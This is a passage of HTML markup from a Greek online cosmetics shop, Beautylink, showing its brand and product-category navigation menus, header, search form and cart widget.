	<li id="menu-item-7903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1894%5D">Dorothy L</a></li>
	<li id="menu-item-12386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li id="menu-item-8189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li id="menu-item-11329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li id="menu-item-4937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li id="menu-item-10725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li id="menu-item-11879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li id="menu-item-10773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li id="menu-item-10724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li id="menu-item-12722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li id="menu-item-8191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li id="menu-item-14797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li id="menu-item-9948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li id="menu-item-14796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li id="menu-item-10247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li id="menu-item-13078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li id="menu-item-8614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li id="menu-item-12407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li id="menu-item-9514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li id="menu-item-15867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li id="menu-item-12963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li id="menu-item-11962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li id="menu-item-12121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li id="menu-item-13224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li id="menu-item-12120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li id="menu-item-8253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li id="menu-item-11863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			<div class="header-links my-account-with-text">
				<ul>
												<li class="wishlist"><a href="https://www.beautylink.gr/wishlist/">Wishlist</a></li>
											<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">κλείσιμο</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
					<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
													<i class="fa fa-phone-square" style="color:white"> </i>ΤΗΛΕΦΩΝΙΚΕΣ ΠΑΡΑΓΓΕΛΙΕΣ: <span style="margin-left:10px">+30 210 9623068</span> 												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu">
							<div class="menu-top-bar-container"><ul id="menu-top-bar" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1529 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9612 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/gift-card/">Gift Cards</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-279 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/blog/">Blog</a></li>
<li id="menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5854 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/about-us/">About Us</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/faqs/">FaQs</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/contact/">Επικοινωνία</a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1600374410723" onclick="">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/clock1.png" class="info-icon image-1 attachment-full" alt="clock1" decoding="async" loading="lazy" title="clock1" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Καθημερινά ανοιχτά</strong></p>
<p style="text-align: left; margin-bottom: 0;">Ωράριο καταστημάτων</p>
					</div>
				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class=" cursor-pointer basel-info-box2 text-left icon-alignment-left box-style-base color-scheme-dark  with-animation vc_custom_1588787629916" onclick="window.location.href=&#039;tel:%20+30%20210%209623068&#039;">
									<div class="box-icon-wrapper">
						<div class="info-box-icon">
																										<img width="32" height="32" src="https://www.beautylink.gr/wp-content/uploads/2020/05/phone1.png" class="info-icon image-1 attachment-full" alt="phone1" decoding="async" loading="lazy" title="phone1" />														</div>
					</div>
								<div class="info-box-content">
					<div class="info-box-inner">
						<p style="text-align: left; margin-bottom: 0px;"><strong>Τηλέφωνο</strong></p>
<p style="text-align: left; margin-bottom: 0;">210 9623068</p>
					</div>
				</div>
			</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1600374410723{margin-bottom: 0px !important;}.vc_custom_1588787629916{margin-bottom: 0px !important;}</style>			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.beautylink.gr/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />					</a>
																	<a href="https://www.beautylink.gr/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.beautylink.gr/wp-content/uploads/2021/05/BEUTY-LINK-logo.png" alt="Beautylink Cosmetics" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="header-links my-account-with-text">
				<ul>
												<li class="login-side-opener"><a href="https://www.beautylink.gr/my-account/">Login / Register</a></li>
									</ul>		
			</div>
					<div class="search-button basel-search-dropdown mobile-search-icon">
				<a href="#" rel="nofollow">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">κλείσιμο</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.beautylink.gr/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="1">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Τι ψάχνεις?" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Αναζήτηση">Αναζήτηση</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.beautylink.gr/wishlist/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.beautylink.gr/cart/">
				<span>Καλάθι (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-basic-main-menu-container"><ul id="menu-basic-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1506 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1737 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11249 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11250 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11252 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11254 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11240 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11243 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11244 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11241 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11246 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11248 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1740 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1741 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7026 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7440 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15084 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/perfumes/%CF%83%CF%85%CE%BB%CE%BB%CE%B5%CE%BA%CF%84%CE%B9%CE%BA%CE%AC-%CE%B1%CF%81%CF%8E%CE%BC%CE%B1%CF%84%CE%B1/">Συλλεκτικά Αρώματα</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1742 menu-item-design-full-width item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1746 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2546 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2544 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2547 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2548 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2545 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6096 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2541 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2903 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6128 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
